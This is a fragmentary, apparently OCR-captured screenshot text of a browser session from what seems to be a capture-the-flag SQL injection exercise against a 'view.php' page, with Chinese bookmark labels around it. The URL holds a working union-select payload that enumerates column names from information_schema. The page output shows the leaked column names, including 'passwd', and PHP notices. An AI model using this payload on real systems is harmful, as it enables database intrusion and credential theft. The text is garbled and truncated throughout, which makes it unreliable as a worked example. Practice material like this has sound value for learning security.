 61.147.171.105:63817/view.php?no=-3 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name="user
文档... 学习通 JetBrains 学习产品 (78条消息) Pycharm... (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高级社区 linux基础
0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get proper
non-object in /var/www
/html/view.php on line 56